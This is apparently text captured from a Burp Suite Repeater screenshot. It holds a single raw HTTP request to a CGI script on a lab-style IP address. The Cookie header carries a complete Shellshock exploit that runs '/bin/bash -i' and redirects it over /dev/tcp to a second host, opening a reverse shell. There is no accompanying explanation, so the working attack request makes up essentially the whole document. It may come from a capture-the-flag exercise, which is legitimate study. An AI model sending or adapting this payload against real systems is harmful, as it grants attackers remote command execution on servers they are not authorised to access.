 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.56/8000 0>&1
10 Content-Length: 2
11
12
13